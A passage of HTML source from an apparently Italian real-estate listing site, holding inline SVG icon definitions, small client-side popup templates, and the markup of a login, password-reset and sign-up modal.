		C12.14487,11.64511,12.36513,11.88828,12.66265,11.88828z" />
	<path d="M5.10356,11.88828c0.2776,0,0.54354-0.24412,0.53066-0.53066
		c-0.01288-0.28749-0.23314-0.53066-0.53066-0.53066c-0.2776,0-0.54354,0.24412-0.53066,0.53066
		C4.58577,11.64511,4.80603,11.88828,5.10356,11.88828z" />
	<path d="M17.46218,3.99574L9.10974,0.05083c-0.14354-0.06777-0.30972-0.06777-0.45326,0L0.30403,3.99574
		C0.11847,4.08344,0,4.27036,0,4.47557v10.34632c0,0.29305,0.23761,0.53052,0.53066,0.53052s0.53066-0.23748,0.53066-0.53052
		V4.81186L8.8831,1.11744l7.82178,3.69443v10.01003c0,0.29305,0.23761,0.53052,0.53066,0.53052s0.53066-0.23748,0.53066-0.53052
		V4.47557C17.76621,4.27036,17.64774,4.08344,17.46218,3.99574z" />
</g>
</svg>
<svg id="g5ere_passport" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<g>
	<g>
		<g>
			<path d="M316,331H196c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h120c11.046,0,20-8.954,20-20
				C336,339.954,327.046,331,316,331z" />
			<path d="M256,141c-44.112,0-80,35.888-80,80s35.888,80,80,80s80-35.888,80-80S300.112,141,256,141z M256,261
				c-22.056,0-40-17.944-40-40c0-22.056,17.944-40,40-40c22.056,0,40,17.944,40,40C296,243.056,278.056,261,256,261z" />
			<path d="M386,0H86C74.954,0,66,8.954,66,20v472c0,11.046,8.954,20,20,20h300c33.084,0,60-26.916,60-60V60
				C446,26.916,419.084,0,386,0z M406,452c0,11.028-8.972,20-20,20H106V40h280c11.028,0,20,8.972,20,20V452z" />
		</g>
	</g>
</g>
</svg>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg id="g5ere_real-estate" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<g>
	<g>
		<path d="M206.932,120.359c-4.73-4.73-12.399-4.73-17.13,0l-3.331,3.331c-4.73,4.73-4.73,12.399,0,17.13
			c2.366,2.365,5.466,3.548,8.566,3.548s6.2-1.182,8.564-3.548l3.331-3.331C211.661,132.759,211.661,125.09,206.932,120.359z" />
	</g>
</g>
<g>
	<g>
		<path d="M291.901,171.916c-9.504-9.504-22.138-14.738-35.574-14.738c-13.444,0-26.082,5.235-35.586,14.738
			c-9.504,9.504-14.738,22.138-14.738,35.575c-0.001,27.75,22.574,50.326,50.324,50.326c13.436,0,26.07-5.235,35.574-14.739
			c9.504-9.505,14.739-22.143,14.739-35.586C306.64,194.056,301.406,181.422,291.901,171.916z M274.772,225.948
			c-4.928,4.93-11.48,7.644-18.445,7.644c-14.393,0-26.101-11.709-26.101-26.101c0-6.964,2.714-13.515,7.644-18.444
			c4.928-4.93,11.483-7.644,18.458-7.644c6.966,0,13.516,2.714,18.445,7.644c4.93,4.93,7.645,11.48,7.645,18.445
			C282.418,214.465,279.703,221.018,274.772,225.948z" />
	</g>
</g>
<g>
	<g>
		<path d="M439.267,361.11v-89.422l11.881,11.881c2.366,2.365,5.465,3.548,8.564,3.548s6.2-1.182,8.564-3.548
			c4.73-4.73,4.73-12.399,0-17.13l-32.557-32.557l-31.852-31.852c-0.432-13.037-0.126-57.516,0.445-97.256
			c0.046-3.241-1.209-6.367-3.485-8.676c-2.276-2.31-5.383-3.609-8.626-3.609h-56.66c-6.689,0-12.112,5.423-12.112,12.112v16.99
			l-58.863-58.863c-4.73-4.73-12.399-4.73-17.13,0l-30.986,30.986c-4.73,4.73-4.73,12.399,0,17.13c4.73,4.731,12.399,4.73,17.13,0
			l22.422-22.423L383.61,216.031c0.008,0.008,0.016,0.017,0.025,0.025c0.002,0.002,0.004,0.004,0.006,0.006l31.402,31.402v125.418
			v55.715h-90.634v-130.41c0-6.689-5.423-12.112-12.112-12.112H200.357c-6.69,0-12.112,5.423-12.112,12.112v130.41H96.957v-55.715
			V247.464l80.855-80.855c4.73-4.73,4.73-12.399,0-17.13c-4.73-4.729-12.399-4.729-17.13,0l-84.403,84.403l-35.694,35.694
			c-4.73,4.73-4.73,12.399,0,17.13c2.365,2.365,5.465,3.548,8.564,3.548c3.099,0,6.2-1.182,8.564-3.548l15.016-15.016v89.422
			C32.021,364.768,0,399.061,0,440.709c0,6.689,5.423,12.112,12.112,12.112h72.733h115.512h111.939h114.858h72.733
			c6.689,0,12.112-5.423,12.112-12.112C512,399.061,479.979,364.768,439.267,361.11z M379.543,155.415
			c-0.059,8.344-0.093,15.76-0.099,22.19l-31.792-31.792v-29.102h32.276C379.807,126.534,379.646,140.998,379.543,155.415z
			 M72.733,428.597H25.55c5.035-22.627,23.872-40.116,47.182-43.139V428.597z M300.185,428.597h-87.715V310.299h87.715V428.597z
			 M439.267,428.597v-43.139c23.311,3.023,42.146,20.513,47.182,43.139H439.267z" />
	</g>
</g>
</svg>
<svg id="g5ere_year" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.57854 17.3147">
<g>
	<g>
		<path d="M16.25932,10.12497V5.30984c0,0,0,0,0-0.03298c0-0.03298,0-0.06596,0-0.06596V5.17792
			c0-0.03298-0.03298-0.03298-0.03298-0.06596c0,0,0-0.03298-0.03298-0.03298C16.16038,5.046,16.16038,5.046,16.1274,5.01302
			c0,0,0,0-0.03298,0L9.10258,2.1767c-0.03298,0-0.06596-0.03298-0.13192-0.03298H6.10137
			c0-0.03298-0.03298-0.09894-0.06596-0.13192L4.65023,0.13192C4.58427,0.03298,4.48533,0,4.38639,0
			S4.18851,0.03298,4.12255,0.13192L2.73737,2.0118C2.70439,2.04478,2.70439,2.11074,2.67141,2.14372H0.3298
			C0.13192,2.14372,0,2.27565,0,2.47353v2.83631c0,0.19788,0.13192,0.3298,0.3298,0.3298h2.34161v7.45356
			c-0.06596,0-0.13192,0.03298-0.19788,0.09894l-1.55008,1.64902c-0.03298,0.06596-0.06596,0.1649-0.06596,0.23086v1.91286
			c0,0.19788,0.13192,0.3298,0.3298,0.3298h3.23208h3.23208c0.19788,0,0.3298-0.13192,0.3298-0.3298v-1.91286
			c0-0.09894-0.03298-0.1649-0.09894-0.23086l-1.55008-1.64902c-0.03298-0.06596-0.09894-0.06596-0.19788-0.09894V5.63964h9.49835
			v4.78215c0,0.19788,0.13192,0.3298,0.3298,0.3298c0.52769,0,0.95643,0.42875,0.95643,0.95643s-0.42874,0.95643-0.95643,0.95643
			c-0.52769,0-0.95643-0.42874-0.95643-0.95643c0-0.19788-0.13192-0.3298-0.3298-0.3298s-0.3298,0.13192-0.3298,0.3298
			c0,0.89047,0.72557,1.61604,1.61604,1.61604c0.89047,0,1.61604-0.72557,1.61604-1.61604
			C17.54556,10.94948,17.01787,10.28988,16.25932,10.12497z M4.38639,0.92345L5.30984,2.1767h-1.8469L4.38639,0.92345z
			 M7.28866,15.20395v1.45114H4.38639H1.5171v-1.45114l1.3522-1.45114h0.13192h2.77035h0.13192L7.28866,15.20395z M5.44176,5.93647
			v1.25325L3.33102,8.34403V7.09078L5.44176,5.93647z M3.33102,6.29925V5.63964h1.25325L3.33102,6.29925z M5.44176,7.91529v1.25325
			l-2.11074,1.15431V9.0696L5.44176,7.91529z M5.44176,9.89411v1.25325l-2.11074,1.15431v-1.25325L5.44176,9.89411z
			 M5.44176,11.90591v1.18729l-2.11074-0.03298L5.44176,11.90591z M0.65961,4.98004v-2.1767h8.27807l5.34282,2.1767H0.65961z" />
	</g>
</g>
</svg>
<svg id="g5ere__bed" viewBox="0 -59 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m472.667969 197.867188v-176.589844c0-11.046875-8.953125-20-20-20s-20 8.953125-20 20v36.679687c-104.597657-77.265625-248.707031-77.289062-353.335938 0v-37.914062c0-11.046875-8.953125-20.0000002-20-20.0000002s-20 8.9531252-20 20.0000002v177.824219c-22.460937 4.902343-39.332031 24.933593-39.332031 48.84375v88c0 11.046874 8.953125 20 20 20h39v19.332031c0 11.046875 8.953125 20 20 20s20-8.953125 20-20v-19.332031h314v19.332031c0 11.046875 8.953125 20 20 20s20-8.953125 20-20v-19.332031h39c11.046875 0 20-8.953126 20-20v-88c0-23.910157-16.871094-43.941407-39.332031-48.84375zm-40-87.878907v86.71875h-78v-58.664062c0-11.046875-8.953125-20-20-20h-157.335938c-11.046875 0-20 8.953125-20 20v58.664062h-78v-86.71875c98.519531-92.632812 253.390625-93.972656 353.335938 0zm-235.335938 86.722657v-38.667969h117.335938v38.667969zm274.667969 118h-432v-68c0-5.515626 4.484375-10 10-10h412c5.515625 0 10 4.484374 10 10zm0 0" /></svg><svg id="g5ere_town" viewBox="0 0 90 74" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g>
            <g>
                <g>
                    <g>
                        <g>
                            
                            
                            <path d="M87.9908416,62.7860195 C87.3705232,62.7860195 86.8672461,63.2885652 86.8672461,63.909615 L86.8672461,65.2204764 C86.8665146,66.1465648 86.1181824,66.8992861 85.1920938,66.9058697 L85.1474719,66.9058697 L85.1474719,63.2102938 C87.3412629,62.6872659 88.8898642,60.7290204 88.8927903,58.4737828 L88.8927903,53.4805127 C88.8927903,50.7907596 86.7128979,48.6115989 84.0238764,48.6115989 C81.3348549,48.6115989 79.1549625,50.7907596 79.1549625,53.4805127 L79.1549625,58.4737828 C79.15862,60.7290204 80.7072213,62.6872659 82.9002809,63.2102938 L82.9002809,72.5531075 C82.9002809,73.1734258 83.4035581,73.676703 84.0238764,73.676703 C84.6441948,73.676703 85.1474719,73.1734258 85.1474719,72.5531075 L85.1474719,69.1530607 L85.1957513,69.1530607 C87.3610135,69.1413566 89.1107794,67.3850071 89.1144371,65.2204764 L89.1144371,63.909615 C89.1144371,63.2885652 88.6118914,62.7860195 87.9908416,62.7860195 L87.9908416,62.7860195 Z M81.4021536,58.4737828 L81.4021536,53.4805127 C81.4021536,52.0321277 82.576223,50.8587899 84.0238764,50.8587899 C85.4722612,50.8587899 86.6455993,52.0321277 86.6455993,53.4805127 L86.6455993,58.4737828 C86.6441363,59.4854577 86.0611247,60.405694 85.1474719,60.8387464 L85.1474719,59.9024169 C85.1474719,59.2820985 84.6441948,58.7788213 84.0238764,58.7788213 C83.4035581,58.7788213 82.9002809,59.2820985 82.9002809,59.9024169 L82.9002809,60.8387464 C81.9866281,60.405694 81.4036165,59.4854577 81.4021536,58.4737828 Z" fill="#1E1D85"></path>
                            <path d="M77.9589478,65.9293071 L77.9589478,25.5713073 C77.9589478,24.9502575 77.4556706,24.4477118 76.8353522,24.4477118 L52.9589478,24.4477118 C52.3378979,24.4477118 51.8353522,24.9502575 51.8353522,25.5713073 L51.8353522,72.605776 L54.0825433,72.605776 L54.0825433,58.5301088 L59.7941537,58.5301088 L59.7941537,72.605776 L62.0413448,72.605776 L62.0413448,58.5301088 L67.7529552,58.5301088 L67.7529552,65.8517674 C65.8371371,66.2153266 64.4779963,67.9277856 64.5584622,69.8750584 C64.6389279,71.8230629 66.1363238,73.4170178 68.0748185,73.6203768 C70.0140449,73.823736 71.8084328,72.5743212 72.2912277,70.6855689 C72.7740227,68.7968165 71.7989232,66.8393024 70.0001463,66.0873127 L70.0001463,58.5301088 L75.7117567,58.5301088 L75.7117567,65.9695401 C73.8478757,66.5613296 72.7008719,68.4303313 73.0176146,70.3600479 C73.3343575,72.2890333 75.0190191,73.6942592 76.9743388,73.6584154 C78.9289268,73.623303 80.5616515,72.1595564 80.8089009,70.2195985 C81.0561506,68.2803723 79.8425796,66.4530665 77.9589478,65.9293071 L77.9589478,65.9293071 Z M68.4808052,71.4002517 C67.5503277,71.4002517 66.795412,70.645336 66.795412,69.7148584 C66.795412,68.7836494 67.5503277,68.0294652 68.4808052,68.0294652 C69.4120142,68.0294652 70.1661985,68.7836494 70.1661985,69.7148584 C70.165467,70.645336 69.4112828,71.3987886 68.4808052,71.4002517 Z M75.7117567,48.3241163 L70.0001463,48.3241163 L70.0001463,42.6125058 L75.7117567,42.6125058 L75.7117567,48.3241163 Z M67.7529552,34.6537043 L67.7529552,40.3653148 L62.0413448,40.3653148 L62.0413448,34.6537043 L67.7529552,34.6537043 Z M62.0413448,32.4065133 L62.0413448,26.6949028 L67.7529552,26.6949028 L67.7529552,32.4065133 L62.0413448,32.4065133 Z M59.7941537,40.3653148 L54.0825433,40.3653148 L54.0825433,34.6537043 L59.7941537,34.6537043 L59.7941537,40.3653148 Z M59.7941537,42.6125058 L59.7941537,48.3241163 L54.0825433,48.3241163 L54.0825433,42.6125058 L59.7941537,42.6125058 Z M62.0413448,42.6125058 L67.7529552,42.6125058 L67.7529552,48.3241163 L62.0413448,48.3241163 L62.0413448,42.6125058 Z M75.7117567,40.3653148 L70.0001463,40.3653148 L70.0001463,34.6537043 L75.7117567,34.6537043 L75.7117567,40.3653148 Z M75.7117567,32.4065133 L70.0001463,32.4065133 L70.0001463,26.6949028 L75.7117567,26.6949028 L75.7117567,32.4065133 Z M59.7941537,26.6949028 L59.7941537,32.4065133 L54.0825433,32.4065133 L54.0825433,26.6949028 L59.7941537,26.6949028 Z M54.0825433,56.2829178 L54.0825433,50.5713073 L59.7941537,50.5713073 L59.7941537,56.2829178 L54.0825433,56.2829178 Z M62.0413448,56.2829178 L62.0413448,50.5713073 L67.7529552,50.5713073 L67.7529552,56.2829178 L62.0413448,56.2829178 Z M70.0001463,56.2829178 L70.0001463,50.5713073 L75.7117567,50.5713073 L75.7117567,56.2829178 L70.0001463,56.2829178 Z M76.9077715,71.4002517 C75.977294,71.4002517 75.2223783,70.645336 75.2223783,69.7148584 C75.2223783,68.7836494 75.977294,68.0294652 76.9077715,68.0294652 C77.8389805,68.0294652 78.5931648,68.7836494 78.5931648,69.7148584 C78.5924333,70.645336 77.8382491,71.3987886 76.9077715,71.4002517 Z" fill="#0EC6D5"></path>
                            <path d="M88.876697,71.4821805 L47.9964009,71.4821805 L47.9964009,9.65370431 C47.9964009,9.03265449 47.4931238,8.5301088 46.8728054,8.5301088 L42.6907772,8.5301088 L42.6907772,7.60914082 L44.2196277,7.60914082 C44.8399461,7.60914082 45.3432232,7.10586367 45.3432232,6.48554532 L45.3432232,1.17992154 C45.3432232,0.558871723 44.8399461,0.05632603 44.2196277,0.05632603 L17.6907772,0.05632603 C17.0697273,0.05632603 16.5671816,0.558871723 16.5671816,1.17992154 L16.5671816,6.48554532 C16.5671816,7.10586367 17.0697273,7.60914082 17.6907772,7.60914082 L19.2196277,7.60914082 L19.2196277,8.5301088 L15.0375994,8.5301088 C14.4165496,8.5301088 13.9140039,9.03265449 13.9140039,9.65370431 L13.9140039,65.9424742 C12.7918715,66.2672637 11.8738296,67.0755794 11.4085908,68.1472378 C10.9440835,69.2181648 10.980659,70.4412453 11.509539,71.4821805 L10.0984609,71.4821805 C10.9360371,69.8282419 10.505179,67.812939 9.06264625,66.6469159 C7.62084494,65.4808931 5.55945693,65.4808931 4.11765562,66.6469159 C2.67512285,67.812939 2.24426498,69.8282419 3.08257266,71.4821805 L1.12359551,71.4821805 C0.503277154,71.4821805 5.32907052e-15,71.9854577 5.32907052e-15,72.605776 C5.32907052e-15,73.2268258 0.503277154,73.7293715 1.12359551,73.7293715 L88.876697,73.7293715 C89.4970154,73.7293715 90.0002925,73.2268258 90.0002925,72.605776 C90.0002925,71.9854577 89.4970154,71.4821805 88.876697,71.4821805 L88.876697,71.4821805 Z M6.59015094,68.0294652 C7.52135993,68.0294652 8.27554419,68.7836494 8.27554419,69.7148584 C8.27554419,70.645336 7.52135993,71.4002517 6.59015094,71.4002517 C5.65967341,71.4002517 4.90475768,70.645336 4.90475768,69.7148584 C4.90622079,68.7843809 5.65967341,68.0301966 6.59015094,68.0294652 Z M23.4440835,68.0294652 C24.3752925,68.0294652 25.1294768,68.7836494 25.1294768,69.7148584 C25.1294768,70.645336 24.3752925,71.4002517 23.4440835,71.4002517 C22.513606,71.4002517 21.7586903,70.645336 21.7586903,69.7148584 C21.7601534,68.7843809 22.513606,68.0301966 23.4440835,68.0294652 Z M24.1199964,65.8444522 L24.1199964,58.5301088 L29.8316069,58.5301088 L29.8316069,71.4821805 L26.9523934,71.4821805 C27.5156543,70.3724835 27.5185803,69.0608906 26.9597086,67.9482678 C26.4008369,66.8356449 25.3467345,66.0543949 24.1199964,65.8444522 Z M29.8316069,10.7772998 L29.8316069,16.4889103 L24.1199964,16.4889103 L24.1199964,10.7772998 L29.8316069,10.7772998 Z M45.7492099,56.2829178 L40.0375994,56.2829178 L40.0375994,50.5713073 L45.7492099,50.5713073 L45.7492099,56.2829178 Z M32.0787979,32.4065133 L32.0787979,26.6949028 L37.7904084,26.6949028 L37.7904084,32.4065133 L32.0787979,32.4065133 Z M37.7904084,34.6537043 L37.7904084,40.3653148 L32.0787979,40.3653148 L32.0787979,34.6537043 L37.7904084,34.6537043 Z M29.8316069,32.4065133 L24.1199964,32.4065133 L24.1199964,26.6949028 L29.8316069,26.6949028 L29.8316069,32.4065133 Z M29.8316069,34.6537043 L29.8316069,40.3653148 L24.1199964,40.3653148 L24.1199964,34.6537043 L29.8316069,34.6537043 Z M29.8316069,42.6125058 L29.8316069,48.3241163 L24.1199964,48.3241163 L24.1199964,42.6125058 L29.8316069,42.6125058 Z M32.0787979,42.6125058 L37.7904084,42.6125058 L37.7904084,48.3241163 L32.0787979,48.3241163 L32.0787979,42.6125058 Z M37.7904084,50.5713073 L37.7904084,56.2829178 L32.0787979,56.2829178 L32.0787979,50.5713073 L37.7904084,50.5713073 Z M45.7492099,48.3241163 L40.0375994,48.3241163 L40.0375994,42.6125058 L45.7492099,42.6125058 L45.7492099,48.3241163 Z M45.7492099,40.3653148 L40.0375994,40.3653148 L40.0375994,34.6537043 L45.7492099,34.6537043 L45.7492099,40.3653148 Z M45.7492099,32.4065133 L40.0375994,32.4065133 L40.0375994,26.6949028 L45.7492099,26.6949028 L45.7492099,32.4065133 Z M45.7492099,24.4477118 L40.0375994,24.4477118 L40.0375994,18.7361013 L45.7492099,18.7361013 L45.7492099,24.4477118 Z M37.7904084,24.4477118 L32.0787979,24.4477118 L32.0787979,18.7361013 L37.7904084,18.7361013 L37.7904084,24.4477118 Z M32.0787979,16.4889103 L32.0787979,10.7772998 L37.7904084,10.7772998 L37.7904084,16.4889103 L32.0787979,16.4889103 Z M29.8316069,18.7361013 L29.8316069,24.4477118 L24.1199964,24.4477118 L24.1199964,18.7361013 L29.8316069,18.7361013 Z M21.8728054,24.4477118 L16.1611949,24.4477118 L16.1611949,18.7361013 L21.8728054,18.7361013 L21.8728054,24.4477118 Z M21.8728054,26.6949028 L21.8728054,32.4065133 L16.1611949,32.4065133 L16.1611949,26.6949028 L21.8728054,26.6949028 Z M21.8728054,34.6537043 L21.8728054,40.3653148 L16.1611949,40.3653148 L16.1611949,34.6537043 L21.8728054,34.6537043 Z M21.8728054,42.6125058 L21.8728054,48.3241163 L16.1611949,48.3241163 L16.1611949,42.6125058 L21.8728054,42.6125058 Z M21.8728054,50.5713073 L21.8728054,56.2829178 L16.1611949,56.2829178 L16.1611949,50.5713073 L21.8728054,50.5713073 Z M24.1199964,50.5713073 L29.8316069,50.5713073 L29.8316069,56.2829178 L24.1199964,56.2829178 L24.1199964,50.5713073 Z M32.0787979,58.5301088 L37.7904084,58.5301088 L37.7904084,71.4821805 L32.0787979,71.4821805 L32.0787979,58.5301088 Z M40.0375994,58.5301088 L45.7492099,58.5301088 L45.7492099,71.4821805 L40.0375994,71.4821805 L40.0375994,58.5301088 Z M45.7492099,16.4889103 L40.0375994,16.4889103 L40.0375994,10.7772998 L45.7492099,10.7772998 L45.7492099,16.4889103 Z M18.8143727,2.30351704 L43.0960322,2.30351704 L43.0960322,5.36194981 L18.8143727,5.36194981 L18.8143727,2.30351704 Z M21.4668187,7.60914082 L40.4435861,7.60914082 L40.4435861,8.5301088 L21.4668187,8.5301088 L21.4668187,7.60914082 Z M21.8728054,10.7772998 L21.8728054,16.4889103 L16.1611949,16.4889103 L16.1611949,10.7772998 L21.8728054,10.7772998 Z M15.0171172,68.0294652 C15.9483262,68.0294652 16.7025105,68.7836494 16.7025105,69.7148584 C16.7025105,70.645336 15.9483262,71.4002517 15.0171172,71.4002517 C14.0866397,71.4002517 13.331724,70.645336 13.331724,69.7148584 C13.3331871,68.7843809 14.0866397,68.0301966 15.0171172,68.0294652 Z M16.1611949,65.9527154 L16.1611949,58.5301088 L21.8728054,58.5301088 L21.8728054,66.1121839 C20.8808813,66.5415788 20.1106039,67.3615989 19.7441187,68.3783942 C19.3776333,69.3951895 19.4471266,70.518785 19.9365052,71.4821805 L18.5254272,71.4821805 C19.0506496,70.4470974 19.0901509,69.2327949 18.6344217,68.1655255 C18.177961,67.0982562 17.2723549,66.2884773 16.1611949,65.9527154 L16.1611949,65.9527154 Z" fill="#1E1D85"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg><svg id="g5ere_house-plan" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m512 50v412c0 27.570312-22.429688 50-50 50h-48.667969c-11.046875 0-20-8.953125-20-20s8.953125-20 20-20h48.667969c5.515625 0 10-4.484375 10-10v-184.988281h-176.667969c-11.046875 0-20-8.953125-20-20s8.953125-20 20-20h176.667969v-187.011719c0-5.515625-4.484375-10-10-10h-225.925781v58.667969c0 11.046875-8.957031 20-20 20-11.046875 0-20-8.953125-20-20v-58.667969h-146.074219c-5.515625 0-10 4.484375-10 10v186h156.074219v-58.667969c0-11.046875 8.953125-20 20-20 11.042969 0 20 8.953125 20 20v157.332031c0 11.046876-8.957031 20-20 20-11.046875 0-20-8.953124-20-20v-58.664062h-156.074219v186c0 5.515625 4.484375 10 10 10h146.074219v-58.667969c0-11.046875 8.953125-20 20-20 11.042969 0 20 8.953125 20 20v58.667969h98.589843c11.046876 0 20 8.953125 20 20s-8.953124 20-20 20h-284.664062c-27.570312 0-50-22.429688-50-50v-412c0-27.570312 22.429688-50 50-50h412c27.570312 0 50 22.429688 50 50zm0 0" /></svg><!-- Generated by IcoMoon.io -->
<svg id="g5ere_eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
<path d="M1015.421 490.678c-9.129-12.489-226.652-305.789-504.468-305.789s-495.349 293.3-504.468 305.777c-8.646 11.848-8.646 27.917 0 39.765 9.119 12.489 226.652 305.789 504.468 305.789s495.339-293.302 504.468-305.779c8.658-11.846 8.658-27.927 0-39.763zM510.953 768.841c-204.641 0-381.882-194.67-434.349-258.31 52.399-63.696 229.269-258.264 434.349-258.264 204.631 0 381.86 194.635 434.349 258.31-52.4 63.694-229.269 258.264-434.349 258.264z" />
<path d="M510.953 308.417c-111.457 0-202.138 90.681-202.138 202.138s90.681 202.138 202.138 202.138 202.138-90.681 202.138-202.138-90.681-202.138-202.138-202.138zM510.953 645.313c-74.309 0-134.758-60.451-134.758-134.758s60.451-134.758 134.758-134.758 134.758 60.451 134.758 134.758-60.449 134.758-134.758 134.758z" />
</svg>
<!-- Generated by IcoMoon.io -->
<svg id="g5ere_house" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
<path d="M531.998 983.998c0 22.094-17.906 40-40 40h-451.998c-22.094 0-40-17.906-40-40v-550.662c0-11.875 5.273-23.133 14.39-30.726l471.999-393.335c14.836-12.367 36.383-12.367 51.219 0l471.998 393.335c16.969 14.141 19.258 39.359 5.117 56.336-14.141 16.969-39.367 19.258-56.336 5.117l-446.389-371.991-431.998 359.999v491.928h411.999c22.093 0 40 17.906 40 40zM960.676 875.788c-43.89 52.914-109.429 101.359-194.804 143.999-11.258 5.617-24.492 5.617-35.75 0-85.375-42.64-150.913-91.086-194.796-143.999-130.281-157.054-39.562-330.389 94.672-330.389 53.492 0 92.843 21.898 117.999 42.453 25.156-20.555 64.508-42.453 117.999-42.453 134.492 0 224.632 173.718 94.68 330.389zM865.997 625.398c-55.336 0-84.382 41.484-84.664 41.898-16.609 25.055-51.633 23.523-66.57 0.164-2.453-3.445-31.172-42.062-84.765-42.062-86.218 0-160.273 166.156 117.999 313.624 278.273-147.468 204.234-313.624 118-313.624z" />
</svg>
<svg id="g5ere__garage" viewBox="0 0 511.99969 511" xmlns="http://www.w3.org/2000/svg"><path d="m2.117188 147.441406c-4.941407-9.878906-.9375-21.890625 8.941406-26.832031l235.996094-118c5.632812-2.8125 12.257812-2.8125 17.890624 0l235.996094 118c9.878906 4.941406 13.882813 16.953125 8.941406 26.832031-4.917968 9.839844-16.914062 13.902344-26.832031 8.945313l-227.050781-113.527344-227.050781 113.527344c-9.882813 4.941406-21.894531.933593-26.832031-8.945313zm509.878906 345.050782c0 11.046874-8.957032 20-20 20h-471.992188c-11.046875 0-19.99999975-8.953126-19.99999975-20 0-11.046876 8.95312475-20 19.99999975-20h97.996094v-38.667969h-58.664062c-11.046876 0-20-8.953125-20-20v-55.84375c0-31.113281 16.5625-60.03125 42.855468-75.96875l36.835938-110.507813c2.722656-8.164062 10.363281-13.671875 18.972656-13.671875h235.996094c8.609375 0 16.25 5.507813 18.976562 13.671875l36.832032 110.507813c26.296874 15.9375 42.859374 44.855469 42.859374 75.96875v55.84375c0 11.046875-8.957031 20-20 20h-58.667968v38.667969h98c11.042968 0 20 8.953124 20 20zm-385.578125-216.664063h259.164062l-26-78h-207.167969zm-47.082031 118h353.328124v-35.847656c0-17.371094-9.402343-33.492188-24.257812-42.152344h-304.8125c-14.855469 8.660156-24.257812 24.78125-24.257812 42.152344zm78.664062 78.664063h195.996094v-38.667969h-195.996094zm0 0" /></svg>	</defs>
</svg>
<script type="text/html" id="tmpl-ere-processing-template">
    <div class="ere-processing">
        <div class="loading">
            <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-alert-template">
    <div class="ere-alert-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
            </div>
            <div class="btn-group">
                <a href="javascript:void(0)" class="btn-close">Close</a>
            </div>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-dialog-template">
    <div class="ere-dialog-popup" id="ere-dialog-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.message}}}</span>
            </div>
        </div>
    </div>
</script>    <div class="modal modal-login fade g5ere__login-register-modal" id="ere_signin_modal" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content p-0">
                <div class="modal-header border-0 p-0">
                    <div class="nav nav-tabs order-1 row no-gutters w-100">
						                            <a id="ere_login_modal_tab" href="#login" class="nav-link active col col-sm-auto nav-item"
                               data-toggle="tab">Log in</a>
                            <a id="ere_register_modal_tab" href="#register" class="nav-item col col-sm-auto nav-link"
                               data-toggle="tab">Register</a>
						                        <div class="nav-item col col-sm-auto">
                            <button type="button" class="close nav-link" data-dismiss="modal"
                                    aria-label="Close"><span
                                        aria-hidden="true">&times;</span></button>
                        </div>


                    </div>

                </div>
                <div class="modal-body">
					                        <div class="tab-content ">
                            <div class="tab-pane active" id="login">
								<div class="card border-0 ere-login-wrap g5ere__login">
    <div class="card-body">
        <div class="ere_messages message"></div>
        <h2 class="card-title">Log In</h2>
        <p class="card-text">Don’t have an account yet?            <a href="https://www.ilportaleimmobiliare.it/register" class="link-signup">
                <u>Sign up for free</u></a></p>
        <form class="form ere-login" method="post" enctype="multipart/form-data">
            <div class="form-group">
                <label>Username</label>
                <input name="user_login" class="form-control control-icon login_user_login"
                       placeholder="Username" type="text"/>

            </div>
            <div class="form-group">
                <label>Password</label>
                <div class="input-group input-group-lg">
                    <input name="user_password" class="form-control"
                           placeholder="Password" type="password"/>
                    <div class="input-group-append">
                                                <span class="input-group-text border-0">
                                                    <i class="far fa-eye-slash"></i>
                                                </span>
                    </div>
                </div>

            </div>
            <div class="d-flex form-group">
                <div class="form-check pl-0">
                    <label class="checkbox-label">
                        <input name="remember" type="checkbox">
						Remember me                    </label>
                </div>
                <a href="javascript:void(0)"
                   class="ere-reset-password ml-auto"><u>Lost password</u></a>
            </div>
            <input type="hidden" name="ere_security_login"
                   value="cfee12feab"/>
            <input type="hidden" name="action" value="ere_login_ajax">

			            <button type="submit" data-redirect-url="https://www.ilportaleimmobiliare.it/dashboard/"
                    class="ere-login-button btn btn-accent btn-block">Login</button>
        </form>
		    </div>
</div>
<div class="ere-reset-password-wrap card border-0 g5ere__login" style="display: none">
    <div class="card-body">
		<div class="ere-resset-password-wrap">
    <div class="ere_messages message ere_messages_reset_password"></div>
    <h2 class="card-title">Forgot your password?</h2>
    <p class="card-text">Don’t have an account yet?        <a href="https://www.ilportaleimmobiliare.it/register" class="link-signup">
            <u>Sign up for free</u></a></p>
    <form method="post" enctype="multipart/form-data">
        <div class="form-group control-username">
            <input name="user_login" class="form-control control-icon reset_password_user_login"
                   placeholder="Enter your username or email">
            <input type="hidden" name="ere_security_reset_password"
                   value="229395c3c3"/>
            <input type="hidden" name="action" value="ere_reset_password_ajax">
			        </div>
        <button type="submit"
                class="btn btn-accent btn-block ere_forgetpass">Get new password</button>

    </form>
</div>

        <a href="javascript:void(0)"
           class="ere-back-to-login">Back to Login</a>
    </div>

</div>                            </div>
                            <div class="tab-pane" id="register">
								<div class="ere-register-wrap g5ere__login card border-0">
    <div class="card-body">
        <div class="ere_messages message"></div>
        <h2 class="card-title">Sign Up</h2>
        <p class="card-text">Already have an account?            <a href="https://www.ilportaleimmobiliare.it/login" class="link-signup">
                <u>Log in</u></a></p>
        <form class="form ere-register" method="post" enctype="multipart/form-data">
            <div class="form-group control-username">
                <label>Username</label>
                <input name="user_login" class="form-control control-icon" type="text"
                       placeholder="Username"/>
            </div>
            <div class="form-group control-email">
                <label>Email</label>
